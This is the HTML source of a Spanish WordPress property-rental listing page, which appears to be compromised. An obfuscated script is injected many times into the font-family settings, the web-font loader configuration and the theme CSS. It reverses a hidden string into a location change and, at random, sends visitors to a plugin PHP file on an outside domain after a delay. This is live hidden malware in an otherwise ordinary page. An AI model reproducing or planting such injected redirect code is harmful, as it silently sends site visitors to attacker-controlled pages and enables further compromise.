

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23
body_size: 13603
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tradebloc.es/xmlrpc.php">
	
	<title>Marinesco 1 23 &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="Marinesco 1 23" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="https://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="https://tradebloc.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Comentario Marinesco 1 23 del feed" href="https://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor/marinesco-1-23/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='https://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='https://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://tradebloc.es/?p=3514' />
<link rel="alternate" type="application/json+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fproperties%2Fpiso-en-alquiler-en-la-manga-del-mar-menor%2Fmarinesco-1-23" />
<link rel="alternate" type="text/xml+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fproperties%2Fpiso-en-alquiler-en-la-manga-del-mar-menor%2Fmarinesco-1-23&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-3514 attachmentid-3514 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
